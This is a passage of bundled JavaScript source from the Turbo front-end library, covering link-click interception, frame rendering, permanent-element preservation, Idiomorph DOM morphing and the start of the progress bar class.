      await renderer.render();
    }
    finishRenderingSnapshot(renderer) {
      renderer.finishRendering();
    }
  };
  var FrameView = class extends View {
    missing() {
      this.element.innerHTML = `<strong class="turbo-frame-error">Content missing</strong>`;
    }
    get snapshot() {
      return new Snapshot(this.element);
    }
  };
  var LinkInterceptor = class {
    constructor(delegate, element) {
      this.delegate = delegate;
      this.element = element;
    }
    start() {
      this.element.addEventListener("click", this.clickBubbled);
      document.addEventListener("turbo:click", this.linkClicked);
      document.addEventListener("turbo:before-visit", this.willVisit);
    }
    stop() {
      this.element.removeEventListener("click", this.clickBubbled);
      document.removeEventListener("turbo:click", this.linkClicked);
      document.removeEventListener("turbo:before-visit", this.willVisit);
    }
    clickBubbled = (event) => {
      if (this.clickEventIsSignificant(event)) {
        this.clickEvent = event;
      } else {
        delete this.clickEvent;
      }
    };
    linkClicked = (event) => {
      if (this.clickEvent && this.clickEventIsSignificant(event)) {
        if (this.delegate.shouldInterceptLinkClick(event.target, event.detail.url, event.detail.originalEvent)) {
          this.clickEvent.preventDefault();
          event.preventDefault();
          this.delegate.linkClickIntercepted(event.target, event.detail.url, event.detail.originalEvent);
        }
      }
      delete this.clickEvent;
    };
    willVisit = (_event) => {
      delete this.clickEvent;
    };
    clickEventIsSignificant(event) {
      const target = event.composed ? event.target?.parentElement : event.target;
      const element = findLinkFromClickTarget(target) || target;
      return element instanceof Element && element.closest("turbo-frame, html") == this.element;
    }
  };
  var LinkClickObserver = class {
    started = false;
    constructor(delegate, eventTarget) {
      this.delegate = delegate;
      this.eventTarget = eventTarget;
    }
    start() {
      if (!this.started) {
        this.eventTarget.addEventListener("click", this.clickCaptured, true);
        this.started = true;
      }
    }
    stop() {
      if (this.started) {
        this.eventTarget.removeEventListener("click", this.clickCaptured, true);
        this.started = false;
      }
    }
    clickCaptured = () => {
      this.eventTarget.removeEventListener("click", this.clickBubbled, false);
      this.eventTarget.addEventListener("click", this.clickBubbled, false);
    };
    clickBubbled = (event) => {
      if (event instanceof MouseEvent && this.clickEventIsSignificant(event)) {
        const target = event.composedPath && event.composedPath()[0] || event.target;
        const link = findLinkFromClickTarget(target);
        if (link && doesNotTargetIFrame(link.target)) {
          const location2 = getLocationForLink(link);
          if (this.delegate.willFollowLinkToLocation(link, location2, event)) {
            event.preventDefault();
            this.delegate.followedLinkToLocation(link, location2);
          }
        }
      }
    };
    clickEventIsSignificant(event) {
      return !(event.target && event.target.isContentEditable || event.defaultPrevented || event.which > 1 || event.altKey || event.ctrlKey || event.metaKey || event.shiftKey);
    }
  };
  var FormLinkClickObserver = class {
    constructor(delegate, element) {
      this.delegate = delegate;
      this.linkInterceptor = new LinkClickObserver(this, element);
    }
    start() {
      this.linkInterceptor.start();
    }
    stop() {
      this.linkInterceptor.stop();
    }
    canPrefetchRequestToLocation(link, location2) {
      return false;
    }
    prefetchAndCacheRequestToLocation(link, location2) {
      return;
    }
    willFollowLinkToLocation(link, location2, originalEvent) {
      return this.delegate.willSubmitFormLinkToLocation(link, location2, originalEvent) && (link.hasAttribute("data-turbo-method") || link.hasAttribute("data-turbo-stream"));
    }
    followedLinkToLocation(link, location2) {
      const form = document.createElement("form");
      const type = "hidden";
      for (const [name, value] of location2.searchParams) {
        form.append(Object.assign(document.createElement("input"), { type, name, value }));
      }
      const action = Object.assign(location2, { search: "" });
      form.setAttribute("data-turbo", "true");
      form.setAttribute("action", action.href);
      form.setAttribute("hidden", "");
      const method = link.getAttribute("data-turbo-method");
      if (method)
        form.setAttribute("method", method);
      const turboFrame = link.getAttribute("data-turbo-frame");
      if (turboFrame)
        form.setAttribute("data-turbo-frame", turboFrame);
      const turboAction = getVisitAction(link);
      if (turboAction)
        form.setAttribute("data-turbo-action", turboAction);
      const turboConfirm = link.getAttribute("data-turbo-confirm");
      if (turboConfirm)
        form.setAttribute("data-turbo-confirm", turboConfirm);
      const turboStream = link.hasAttribute("data-turbo-stream");
      if (turboStream)
        form.setAttribute("data-turbo-stream", "");
      this.delegate.submittedFormLinkToLocation(link, location2, form);
      document.body.appendChild(form);
      form.addEventListener("turbo:submit-end", () => form.remove(), { once: true });
      requestAnimationFrame(() => form.requestSubmit());
    }
  };
  var Bardo = class {
    static async preservingPermanentElements(delegate, permanentElementMap, callback) {
      const bardo = new this(delegate, permanentElementMap);
      bardo.enter();
      await callback();
      bardo.leave();
    }
    constructor(delegate, permanentElementMap) {
      this.delegate = delegate;
      this.permanentElementMap = permanentElementMap;
    }
    enter() {
      for (const id in this.permanentElementMap) {
        const [currentPermanentElement, newPermanentElement] = this.permanentElementMap[id];
        this.delegate.enteringBardo(currentPermanentElement, newPermanentElement);
        this.replaceNewPermanentElementWithPlaceholder(newPermanentElement);
      }
    }
    leave() {
      for (const id in this.permanentElementMap) {
        const [currentPermanentElement] = this.permanentElementMap[id];
        this.replaceCurrentPermanentElementWithClone(currentPermanentElement);
        this.replacePlaceholderWithPermanentElement(currentPermanentElement);
        this.delegate.leavingBardo(currentPermanentElement);
      }
    }
    replaceNewPermanentElementWithPlaceholder(permanentElement) {
      const placeholder = createPlaceholderForPermanentElement(permanentElement);
      permanentElement.replaceWith(placeholder);
    }
    replaceCurrentPermanentElementWithClone(permanentElement) {
      const clone = permanentElement.cloneNode(true);
      permanentElement.replaceWith(clone);
    }
    replacePlaceholderWithPermanentElement(permanentElement) {
      const placeholder = this.getPlaceholderById(permanentElement.id);
      placeholder?.replaceWith(permanentElement);
    }
    getPlaceholderById(id) {
      return this.placeholders.find((element) => element.content == id);
    }
    get placeholders() {
      return [...document.querySelectorAll("meta[name=turbo-permanent-placeholder][content]")];
    }
  };
  function createPlaceholderForPermanentElement(permanentElement) {
    const element = document.createElement("meta");
    element.setAttribute("name", "turbo-permanent-placeholder");
    element.setAttribute("content", permanentElement.id);
    return element;
  }
  var Renderer = class {
    #activeElement = null;
    static renderElement(currentElement, newElement) {
    }
    constructor(currentSnapshot, newSnapshot, isPreview, willRender = true) {
      this.currentSnapshot = currentSnapshot;
      this.newSnapshot = newSnapshot;
      this.isPreview = isPreview;
      this.willRender = willRender;
      this.renderElement = this.constructor.renderElement;
      this.promise = new Promise((resolve, reject) => this.resolvingFunctions = { resolve, reject });
    }
    get shouldRender() {
      return true;
    }
    get shouldAutofocus() {
      return true;
    }
    get reloadReason() {
      return;
    }
    prepareToRender() {
      return;
    }
    render() {
    }
    finishRendering() {
      if (this.resolvingFunctions) {
        this.resolvingFunctions.resolve();
        delete this.resolvingFunctions;
      }
    }
    async preservingPermanentElements(callback) {
      await Bardo.preservingPermanentElements(this, this.permanentElementMap, callback);
    }
    focusFirstAutofocusableElement() {
      if (this.shouldAutofocus) {
        const element = this.connectedSnapshot.firstAutofocusableElement;
        if (element) {
          element.focus();
        }
      }
    }
    enteringBardo(currentPermanentElement) {
      if (this.#activeElement)
        return;
      if (currentPermanentElement.contains(this.currentSnapshot.activeElement)) {
        this.#activeElement = this.currentSnapshot.activeElement;
      }
    }
    leavingBardo(currentPermanentElement) {
      if (currentPermanentElement.contains(this.#activeElement) && this.#activeElement instanceof HTMLElement) {
        this.#activeElement.focus();
        this.#activeElement = null;
      }
    }
    get connectedSnapshot() {
      return this.newSnapshot.isConnected ? this.newSnapshot : this.currentSnapshot;
    }
    get currentElement() {
      return this.currentSnapshot.element;
    }
    get newElement() {
      return this.newSnapshot.element;
    }
    get permanentElementMap() {
      return this.currentSnapshot.getPermanentElementMapForSnapshot(this.newSnapshot);
    }
    get renderMethod() {
      return "replace";
    }
  };
  var FrameRenderer = class extends Renderer {
    static renderElement(currentElement, newElement) {
      const destinationRange = document.createRange();
      destinationRange.selectNodeContents(currentElement);
      destinationRange.deleteContents();
      const frameElement = newElement;
      const sourceRange = frameElement.ownerDocument?.createRange();
      if (sourceRange) {
        sourceRange.selectNodeContents(frameElement);
        currentElement.appendChild(sourceRange.extractContents());
      }
    }
    constructor(delegate, currentSnapshot, newSnapshot, renderElement, isPreview, willRender = true) {
      super(currentSnapshot, newSnapshot, renderElement, isPreview, willRender);
      this.delegate = delegate;
    }
    get shouldRender() {
      return true;
    }
    async render() {
      await nextRepaint();
      this.preservingPermanentElements(() => {
        this.loadFrameElement();
      });
      this.scrollFrameIntoView();
      await nextRepaint();
      this.focusFirstAutofocusableElement();
      await nextRepaint();
      this.activateScriptElements();
    }
    loadFrameElement() {
      this.delegate.willRenderFrame(this.currentElement, this.newElement);
      this.renderElement(this.currentElement, this.newElement);
    }
    scrollFrameIntoView() {
      if (this.currentElement.autoscroll || this.newElement.autoscroll) {
        const element = this.currentElement.firstElementChild;
        const block = readScrollLogicalPosition(this.currentElement.getAttribute("data-autoscroll-block"), "end");
        const behavior = readScrollBehavior(this.currentElement.getAttribute("data-autoscroll-behavior"), "auto");
        if (element) {
          element.scrollIntoView({ block, behavior });
          return true;
        }
      }
      return false;
    }
    activateScriptElements() {
      for (const inertScriptElement of this.newScriptElements) {
        const activatedScriptElement = activateScriptElement(inertScriptElement);
        inertScriptElement.replaceWith(activatedScriptElement);
      }
    }
    get newScriptElements() {
      return this.currentElement.querySelectorAll("script");
    }
  };
  function readScrollLogicalPosition(value, defaultValue) {
    if (value == "end" || value == "start" || value == "center" || value == "nearest") {
      return value;
    } else {
      return defaultValue;
    }
  }
  function readScrollBehavior(value, defaultValue) {
    if (value == "auto" || value == "smooth") {
      return value;
    } else {
      return defaultValue;
    }
  }
  var Idiomorph = function() {
    const noOp = () => {
    };
    const defaults2 = {
      morphStyle: "outerHTML",
      callbacks: {
        beforeNodeAdded: noOp,
        afterNodeAdded: noOp,
        beforeNodeMorphed: noOp,
        afterNodeMorphed: noOp,
        beforeNodeRemoved: noOp,
        afterNodeRemoved: noOp,
        beforeAttributeUpdated: noOp
      },
      head: {
        style: "merge",
        shouldPreserve: (elt) => elt.getAttribute("im-preserve") === "true",
        shouldReAppend: (elt) => elt.getAttribute("im-re-append") === "true",
        shouldRemove: noOp,
        afterHeadMorphed: noOp
      },
      restoreFocus: true
    };
    function morph(oldNode, newContent, config2 = {}) {
      oldNode = normalizeElement(oldNode);
      const newNode = normalizeParent(newContent);
      const ctx = createMorphContext(oldNode, newNode, config2);
      const morphedNodes = saveAndRestoreFocus(ctx, () => {
        return withHeadBlocking(
          ctx,
          oldNode,
          newNode,
          (ctx2) => {
            if (ctx2.morphStyle === "innerHTML") {
              morphChildren2(ctx2, oldNode, newNode);
              return Array.from(oldNode.childNodes);
            } else {
              return morphOuterHTML(ctx2, oldNode, newNode);
            }
          }
        );
      });
      ctx.pantry.remove();
      return morphedNodes;
    }
    function morphOuterHTML(ctx, oldNode, newNode) {
      const oldParent = normalizeParent(oldNode);
      let childNodes = Array.from(oldParent.childNodes);
      const index = childNodes.indexOf(oldNode);
      const rightMargin = childNodes.length - (index + 1);
      morphChildren2(
        ctx,
        oldParent,
        newNode,
        oldNode,
        oldNode.nextSibling
      );
      childNodes = Array.from(oldParent.childNodes);
      return childNodes.slice(index, childNodes.length - rightMargin);
    }
    function saveAndRestoreFocus(ctx, fn) {
      if (!ctx.config.restoreFocus)
        return fn();
      let activeElement = document.activeElement;
      if (!(activeElement instanceof HTMLInputElement || activeElement instanceof HTMLTextAreaElement)) {
        return fn();
      }
      const { id: activeElementId, selectionStart, selectionEnd } = activeElement;
      const results = fn();
      if (activeElementId && activeElementId !== document.activeElement?.id) {
        activeElement = ctx.target.querySelector(`#${activeElementId}`);
        activeElement?.focus();
      }
      if (activeElement && !activeElement.selectionEnd && selectionEnd) {
        activeElement.setSelectionRange(selectionStart, selectionEnd);
      }
      return results;
    }
    const morphChildren2 = function() {
      function morphChildren3(ctx, oldParent, newParent, insertionPoint = null, endPoint = null) {
        if (oldParent instanceof HTMLTemplateElement && newParent instanceof HTMLTemplateElement) {
          oldParent = oldParent.content;
          newParent = newParent.content;
        }
        insertionPoint ||= oldParent.firstChild;
        for (const newChild of newParent.childNodes) {
          if (insertionPoint && insertionPoint != endPoint) {
            const bestMatch = findBestMatch(
              ctx,
              newChild,
              insertionPoint,
              endPoint
            );
            if (bestMatch) {
              if (bestMatch !== insertionPoint) {
                removeNodesBetween(ctx, insertionPoint, bestMatch);
              }
              morphNode(bestMatch, newChild, ctx);
              insertionPoint = bestMatch.nextSibling;
              continue;
            }
          }
          if (newChild instanceof Element && ctx.persistentIds.has(newChild.id)) {
            const movedChild = moveBeforeById(
              oldParent,
              newChild.id,
              insertionPoint,
              ctx
            );
            morphNode(movedChild, newChild, ctx);
            insertionPoint = movedChild.nextSibling;
            continue;
          }
          const insertedNode = createNode(
            oldParent,
            newChild,
            insertionPoint,
            ctx
          );
          if (insertedNode) {
            insertionPoint = insertedNode.nextSibling;
          }
        }
        while (insertionPoint && insertionPoint != endPoint) {
          const tempNode = insertionPoint;
          insertionPoint = insertionPoint.nextSibling;
          removeNode(ctx, tempNode);
        }
      }
      function createNode(oldParent, newChild, insertionPoint, ctx) {
        if (ctx.callbacks.beforeNodeAdded(newChild) === false)
          return null;
        if (ctx.idMap.has(newChild)) {
          const newEmptyChild = document.createElement(
            newChild.tagName
          );
          oldParent.insertBefore(newEmptyChild, insertionPoint);
          morphNode(newEmptyChild, newChild, ctx);
          ctx.callbacks.afterNodeAdded(newEmptyChild);
          return newEmptyChild;
        } else {
          const newClonedChild = document.importNode(newChild, true);
          oldParent.insertBefore(newClonedChild, insertionPoint);
          ctx.callbacks.afterNodeAdded(newClonedChild);
          return newClonedChild;
        }
      }
      const findBestMatch = function() {
        function findBestMatch2(ctx, node, startPoint, endPoint) {
          let softMatch = null;
          let nextSibling = node.nextSibling;
          let siblingSoftMatchCount = 0;
          let cursor = startPoint;
          while (cursor && cursor != endPoint) {
            if (isSoftMatch(cursor, node)) {
              if (isIdSetMatch(ctx, cursor, node)) {
                return cursor;
              }
              if (softMatch === null) {
                if (!ctx.idMap.has(cursor)) {
                  softMatch = cursor;
                }
              }
            }
            if (softMatch === null && nextSibling && isSoftMatch(cursor, nextSibling)) {
              siblingSoftMatchCount++;
              nextSibling = nextSibling.nextSibling;
              if (siblingSoftMatchCount >= 2) {
                softMatch = void 0;
              }
            }
            if (cursor.contains(document.activeElement))
              break;
            cursor = cursor.nextSibling;
          }
          return softMatch || null;
        }
        function isIdSetMatch(ctx, oldNode, newNode) {
          let oldSet = ctx.idMap.get(oldNode);
          let newSet = ctx.idMap.get(newNode);
          if (!newSet || !oldSet)
            return false;
          for (const id of oldSet) {
            if (newSet.has(id)) {
              return true;
            }
          }
          return false;
        }
        function isSoftMatch(oldNode, newNode) {
          const oldElt = oldNode;
          const newElt = newNode;
          return oldElt.nodeType === newElt.nodeType && oldElt.tagName === newElt.tagName && (!oldElt.id || oldElt.id === newElt.id);
        }
        return findBestMatch2;
      }();
      function removeNode(ctx, node) {
        if (ctx.idMap.has(node)) {
          moveBefore(ctx.pantry, node, null);
        } else {
          if (ctx.callbacks.beforeNodeRemoved(node) === false)
            return;
          node.parentNode?.removeChild(node);
          ctx.callbacks.afterNodeRemoved(node);
        }
      }
      function removeNodesBetween(ctx, startInclusive, endExclusive) {
        let cursor = startInclusive;
        while (cursor && cursor !== endExclusive) {
          let tempNode = cursor;
          cursor = cursor.nextSibling;
          removeNode(ctx, tempNode);
        }
        return cursor;
      }
      function moveBeforeById(parentNode, id, after, ctx) {
        const target = ctx.target.querySelector(`#${id}`) || ctx.pantry.querySelector(`#${id}`);
        removeElementFromAncestorsIdMaps(target, ctx);
        moveBefore(parentNode, target, after);
        return target;
      }
      function removeElementFromAncestorsIdMaps(element, ctx) {
        const id = element.id;
        while (element = element.parentNode) {
          let idSet = ctx.idMap.get(element);
          if (idSet) {
            idSet.delete(id);
            if (!idSet.size) {
              ctx.idMap.delete(element);
            }
          }
        }
      }
      function moveBefore(parentNode, element, after) {
        if (parentNode.moveBefore) {
          try {
            parentNode.moveBefore(element, after);
          } catch (e2) {
            parentNode.insertBefore(element, after);
          }
        } else {
          parentNode.insertBefore(element, after);
        }
      }
      return morphChildren3;
    }();
    const morphNode = function() {
      function morphNode2(oldNode, newContent, ctx) {
        if (ctx.ignoreActive && oldNode === document.activeElement) {
          return null;
        }
        if (ctx.callbacks.beforeNodeMorphed(oldNode, newContent) === false) {
          return oldNode;
        }
        if (oldNode instanceof HTMLHeadElement && ctx.head.ignore)
          ;
        else if (oldNode instanceof HTMLHeadElement && ctx.head.style !== "morph") {
          handleHeadElement(
            oldNode,
            newContent,
            ctx
          );
        } else {
          morphAttributes(oldNode, newContent, ctx);
          if (!ignoreValueOfActiveElement(oldNode, ctx)) {
            morphChildren2(ctx, oldNode, newContent);
          }
        }
        ctx.callbacks.afterNodeMorphed(oldNode, newContent);
        return oldNode;
      }
      function morphAttributes(oldNode, newNode, ctx) {
        let type = newNode.nodeType;
        if (type === 1) {
          const oldElt = oldNode;
          const newElt = newNode;
          const oldAttributes = oldElt.attributes;
          const newAttributes = newElt.attributes;
          for (const newAttribute of newAttributes) {
            if (ignoreAttribute(newAttribute.name, oldElt, "update", ctx)) {
              continue;
            }
            if (oldElt.getAttribute(newAttribute.name) !== newAttribute.value) {
              oldElt.setAttribute(newAttribute.name, newAttribute.value);
            }
          }
          for (let i2 = oldAttributes.length - 1; 0 <= i2; i2--) {
            const oldAttribute = oldAttributes[i2];
            if (!oldAttribute)
              continue;
            if (!newElt.hasAttribute(oldAttribute.name)) {
              if (ignoreAttribute(oldAttribute.name, oldElt, "remove", ctx)) {
                continue;
              }
              oldElt.removeAttribute(oldAttribute.name);
            }
          }
          if (!ignoreValueOfActiveElement(oldElt, ctx)) {
            syncInputValue(oldElt, newElt, ctx);
          }
        }
        if (type === 8 || type === 3) {
          if (oldNode.nodeValue !== newNode.nodeValue) {
            oldNode.nodeValue = newNode.nodeValue;
          }
        }
      }
      function syncInputValue(oldElement, newElement, ctx) {
        if (oldElement instanceof HTMLInputElement && newElement instanceof HTMLInputElement && newElement.type !== "file") {
          let newValue = newElement.value;
          let oldValue = oldElement.value;
          syncBooleanAttribute(oldElement, newElement, "checked", ctx);
          syncBooleanAttribute(oldElement, newElement, "disabled", ctx);
          if (!newElement.hasAttribute("value")) {
            if (!ignoreAttribute("value", oldElement, "remove", ctx)) {
              oldElement.value = "";
              oldElement.removeAttribute("value");
            }
          } else if (oldValue !== newValue) {
            if (!ignoreAttribute("value", oldElement, "update", ctx)) {
              oldElement.setAttribute("value", newValue);
              oldElement.value = newValue;
            }
          }
        } else if (oldElement instanceof HTMLOptionElement && newElement instanceof HTMLOptionElement) {
          syncBooleanAttribute(oldElement, newElement, "selected", ctx);
        } else if (oldElement instanceof HTMLTextAreaElement && newElement instanceof HTMLTextAreaElement) {
          let newValue = newElement.value;
          let oldValue = oldElement.value;
          if (ignoreAttribute("value", oldElement, "update", ctx)) {
            return;
          }
          if (newValue !== oldValue) {
            oldElement.value = newValue;
          }
          if (oldElement.firstChild && oldElement.firstChild.nodeValue !== newValue) {
            oldElement.firstChild.nodeValue = newValue;
          }
        }
      }
      function syncBooleanAttribute(oldElement, newElement, attributeName, ctx) {
        const newLiveValue = newElement[attributeName], oldLiveValue = oldElement[attributeName];
        if (newLiveValue !== oldLiveValue) {
          const ignoreUpdate = ignoreAttribute(
            attributeName,
            oldElement,
            "update",
            ctx
          );
          if (!ignoreUpdate) {
            oldElement[attributeName] = newElement[attributeName];
          }
          if (newLiveValue) {
            if (!ignoreUpdate) {
              oldElement.setAttribute(attributeName, "");
            }
          } else {
            if (!ignoreAttribute(attributeName, oldElement, "remove", ctx)) {
              oldElement.removeAttribute(attributeName);
            }
          }
        }
      }
      function ignoreAttribute(attr, element, updateType, ctx) {
        if (attr === "value" && ctx.ignoreActiveValue && element === document.activeElement) {
          return true;
        }
        return ctx.callbacks.beforeAttributeUpdated(attr, element, updateType) === false;
      }
      function ignoreValueOfActiveElement(possibleActiveElement, ctx) {
        return !!ctx.ignoreActiveValue && possibleActiveElement === document.activeElement && possibleActiveElement !== document.body;
      }
      return morphNode2;
    }();
    function withHeadBlocking(ctx, oldNode, newNode, callback) {
      if (ctx.head.block) {
        const oldHead = oldNode.querySelector("head");
        const newHead = newNode.querySelector("head");
        if (oldHead && newHead) {
          const promises = handleHeadElement(oldHead, newHead, ctx);
          return Promise.all(promises).then(() => {
            const newCtx = Object.assign(ctx, {
              head: {
                block: false,
                ignore: true
              }
            });
            return callback(newCtx);
          });
        }
      }
      return callback(ctx);
    }
    function handleHeadElement(oldHead, newHead, ctx) {
      let added = [];
      let removed = [];
      let preserved = [];
      let nodesToAppend = [];
      let srcToNewHeadNodes = /* @__PURE__ */ new Map();
      for (const newHeadChild of newHead.children) {
        srcToNewHeadNodes.set(newHeadChild.outerHTML, newHeadChild);
      }
      for (const currentHeadElt of oldHead.children) {
        let inNewContent = srcToNewHeadNodes.has(currentHeadElt.outerHTML);
        let isReAppended = ctx.head.shouldReAppend(currentHeadElt);
        let isPreserved = ctx.head.shouldPreserve(currentHeadElt);
        if (inNewContent || isPreserved) {
          if (isReAppended) {
            removed.push(currentHeadElt);
          } else {
            srcToNewHeadNodes.delete(currentHeadElt.outerHTML);
            preserved.push(currentHeadElt);
          }
        } else {
          if (ctx.head.style === "append") {
            if (isReAppended) {
              removed.push(currentHeadElt);
              nodesToAppend.push(currentHeadElt);
            }
          } else {
            if (ctx.head.shouldRemove(currentHeadElt) !== false) {
              removed.push(currentHeadElt);
            }
          }
        }
      }
      nodesToAppend.push(...srcToNewHeadNodes.values());
      let promises = [];
      for (const newNode of nodesToAppend) {
        let newElt = document.createRange().createContextualFragment(newNode.outerHTML).firstChild;
        if (ctx.callbacks.beforeNodeAdded(newElt) !== false) {
          if ("href" in newElt && newElt.href || "src" in newElt && newElt.src) {
            let resolve;
            let promise = new Promise(function(_resolve) {
              resolve = _resolve;
            });
            newElt.addEventListener("load", function() {
              resolve();
            });
            promises.push(promise);
          }
          oldHead.appendChild(newElt);
          ctx.callbacks.afterNodeAdded(newElt);
          added.push(newElt);
        }
      }
      for (const removedElement of removed) {
        if (ctx.callbacks.beforeNodeRemoved(removedElement) !== false) {
          oldHead.removeChild(removedElement);
          ctx.callbacks.afterNodeRemoved(removedElement);
        }
      }
      ctx.head.afterHeadMorphed(oldHead, {
        added,
        kept: preserved,
        removed
      });
      return promises;
    }
    const createMorphContext = function() {
      function createMorphContext2(oldNode, newContent, config2) {
        const { persistentIds, idMap } = createIdMaps(oldNode, newContent);
        const mergedConfig = mergeDefaults(config2);
        const morphStyle = mergedConfig.morphStyle || "outerHTML";
        if (!["innerHTML", "outerHTML"].includes(morphStyle)) {
          throw `Do not understand how to morph style ${morphStyle}`;
        }
        return {
          target: oldNode,
          newContent,
          config: mergedConfig,
          morphStyle,
          ignoreActive: mergedConfig.ignoreActive,
          ignoreActiveValue: mergedConfig.ignoreActiveValue,
          restoreFocus: mergedConfig.restoreFocus,
          idMap,
          persistentIds,
          pantry: createPantry(),
          callbacks: mergedConfig.callbacks,
          head: mergedConfig.head
        };
      }
      function mergeDefaults(config2) {
        let finalConfig = Object.assign({}, defaults2);
        Object.assign(finalConfig, config2);
        finalConfig.callbacks = Object.assign(
          {},
          defaults2.callbacks,
          config2.callbacks
        );
        finalConfig.head = Object.assign({}, defaults2.head, config2.head);
        return finalConfig;
      }
      function createPantry() {
        const pantry = document.createElement("div");
        pantry.hidden = true;
        document.body.insertAdjacentElement("afterend", pantry);
        return pantry;
      }
      function findIdElements(root) {
        let elements = Array.from(root.querySelectorAll("[id]"));
        if (root.id) {
          elements.push(root);
        }
        return elements;
      }
      function populateIdMapWithTree(idMap, persistentIds, root, elements) {
        for (const elt of elements) {
          if (persistentIds.has(elt.id)) {
            let current = elt;
            while (current) {
              let idSet = idMap.get(current);
              if (idSet == null) {
                idSet = /* @__PURE__ */ new Set();
                idMap.set(current, idSet);
              }
              idSet.add(elt.id);
              if (current === root)
                break;
              current = current.parentElement;
            }
          }
        }
      }
      function createIdMaps(oldContent, newContent) {
        const oldIdElements = findIdElements(oldContent);
        const newIdElements = findIdElements(newContent);
        const persistentIds = createPersistentIds(oldIdElements, newIdElements);
        let idMap = /* @__PURE__ */ new Map();
        populateIdMapWithTree(idMap, persistentIds, oldContent, oldIdElements);
        const newRoot = newContent.__idiomorphRoot || newContent;
        populateIdMapWithTree(idMap, persistentIds, newRoot, newIdElements);
        return { persistentIds, idMap };
      }
      function createPersistentIds(oldIdElements, newIdElements) {
        let duplicateIds = /* @__PURE__ */ new Set();
        let oldIdTagNameMap = /* @__PURE__ */ new Map();
        for (const { id, tagName } of oldIdElements) {
          if (oldIdTagNameMap.has(id)) {
            duplicateIds.add(id);
          } else {
            oldIdTagNameMap.set(id, tagName);
          }
        }
        let persistentIds = /* @__PURE__ */ new Set();
        for (const { id, tagName } of newIdElements) {
          if (persistentIds.has(id)) {
            duplicateIds.add(id);
          } else if (oldIdTagNameMap.get(id) === tagName) {
            persistentIds.add(id);
          }
        }
        for (const id of duplicateIds) {
          persistentIds.delete(id);
        }
        return persistentIds;
      }
      return createMorphContext2;
    }();
    const { normalizeElement, normalizeParent } = function() {
      const generatedByIdiomorph = /* @__PURE__ */ new WeakSet();
      function normalizeElement2(content) {
        if (content instanceof Document) {
          return content.documentElement;
        } else {
          return content;
        }
      }
      function normalizeParent2(newContent) {
        if (newContent == null) {
          return document.createElement("div");
        } else if (typeof newContent === "string") {
          return normalizeParent2(parseContent(newContent));
        } else if (generatedByIdiomorph.has(newContent)) {
          return newContent;
        } else if (newContent instanceof Node) {
          if (newContent.parentNode) {
            return createDuckTypedParent(newContent);
          } else {
            const dummyParent = document.createElement("div");
            dummyParent.append(newContent);
            return dummyParent;
          }
        } else {
          const dummyParent = document.createElement("div");
          for (const elt of [...newContent]) {
            dummyParent.append(elt);
          }
          return dummyParent;
        }
      }
      function createDuckTypedParent(newContent) {
        return {
          childNodes: [newContent],
          querySelectorAll: (s2) => {
            const elements = newContent.querySelectorAll(s2);
            return newContent.matches(s2) ? [newContent, ...elements] : elements;
          },
          insertBefore: (n2, r2) => newContent.parentNode.insertBefore(n2, r2),
          moveBefore: (n2, r2) => newContent.parentNode.moveBefore(n2, r2),
          get __idiomorphRoot() {
            return newContent;
          }
        };
      }
      function parseContent(newContent) {
        let parser = new DOMParser();
        let contentWithSvgsRemoved = newContent.replace(
          /<svg(\s[^>]*>|>)([\s\S]*?)<\/svg>/gim,
          ""
        );
        if (contentWithSvgsRemoved.match(/<\/html>/) || contentWithSvgsRemoved.match(/<\/head>/) || contentWithSvgsRemoved.match(/<\/body>/)) {
          let content = parser.parseFromString(newContent, "text/html");
          if (contentWithSvgsRemoved.match(/<\/html>/)) {
            generatedByIdiomorph.add(content);
            return content;
          } else {
            let htmlElement = content.firstChild;
            if (htmlElement) {
              generatedByIdiomorph.add(htmlElement);
            }
            return htmlElement;
          }
        } else {
          let responseDoc = parser.parseFromString(
            "<body><template>" + newContent + "</template></body>",
            "text/html"
          );
          let content = responseDoc.body.querySelector("template").content;
          generatedByIdiomorph.add(content);
          return content;
        }
      }
      return { normalizeElement: normalizeElement2, normalizeParent: normalizeParent2 };
    }();
    return {
      morph,
      defaults: defaults2
    };
  }();
  function morphElements(currentElement, newElement, { callbacks, ...options } = {}) {
    Idiomorph.morph(currentElement, newElement, {
      ...options,
      callbacks: new DefaultIdiomorphCallbacks(callbacks)
    });
  }
  function morphChildren(currentElement, newElement) {
    morphElements(currentElement, newElement.childNodes, {
      morphStyle: "innerHTML"
    });
  }
  var DefaultIdiomorphCallbacks = class {
    #beforeNodeMorphed;
    constructor({ beforeNodeMorphed } = {}) {
      this.#beforeNodeMorphed = beforeNodeMorphed || (() => true);
    }
    beforeNodeAdded = (node) => {
      return !(node.id && node.hasAttribute("data-turbo-permanent") && document.getElementById(node.id));
    };
    beforeNodeMorphed = (currentElement, newElement) => {
      if (currentElement instanceof Element) {
        if (!currentElement.hasAttribute("data-turbo-permanent") && this.#beforeNodeMorphed(currentElement, newElement)) {
          const event = dispatch("turbo:before-morph-element", {
            cancelable: true,
            target: currentElement,
            detail: { currentElement, newElement }
          });
          return !event.defaultPrevented;
        } else {
          return false;
        }
      }
    };
    beforeAttributeUpdated = (attributeName, target, mutationType) => {
      const event = dispatch("turbo:before-morph-attribute", {
        cancelable: true,
        target,
        detail: { attributeName, mutationType }
      });
      return !event.defaultPrevented;
    };
    beforeNodeRemoved = (node) => {
      return this.beforeNodeMorphed(node);
    };
    afterNodeMorphed = (currentElement, newElement) => {
      if (currentElement instanceof Element) {
        dispatch("turbo:morph-element", {
          target: currentElement,
          detail: { currentElement, newElement }
        });
      }
    };
  };
  var MorphingFrameRenderer = class extends FrameRenderer {
    static renderElement(currentElement, newElement) {
      dispatch("turbo:before-frame-morph", {
        target: currentElement,
        detail: { currentElement, newElement }
      });
      morphChildren(currentElement, newElement);
    }
    async preservingPermanentElements(callback) {
      return await callback();
    }
  };
  var _ProgressBar = class {
    static get defaultCSS() {
      return unindent`
      .turbo-progress-bar {
        position: fixed;
        display: block;
        top: 0;
        left: 0;
        height: 3px;
        background: #0076ff;
        z-index: 2147483647;
        transition:
          width ${_ProgressBar.animationDuration}ms ease-out,
          opacity ${_ProgressBar.animationDuration / 2}ms ${_ProgressBar.animationDuration / 2}ms ease-in;
        transform: translate3d(0, 0, 0);
      }
    `;
    }
    hiding = false;
    value = 0;
    visible = false;
    constructor() {
      this.stylesheetElement = this.createStylesheetElement();
      this.progressElement = this.createProgressElement();
      this.installStylesheetElement();
      this.setValue(0);
    }
    show() {
      if (!this.visible) {
        this.visible = true;
        this.installProgressElement();
        this.startTrickling();
      }
    }
    hide() {
      if (this.visible && !this.hiding) {
        this.hiding = true;
        this.fadeProgressElement(() => {
          this.uninstallProgressElement();
          this.stopTrickling();
          this.visible = false;
          this.hiding = false;
        });
      }
    }
    setValue(value) {
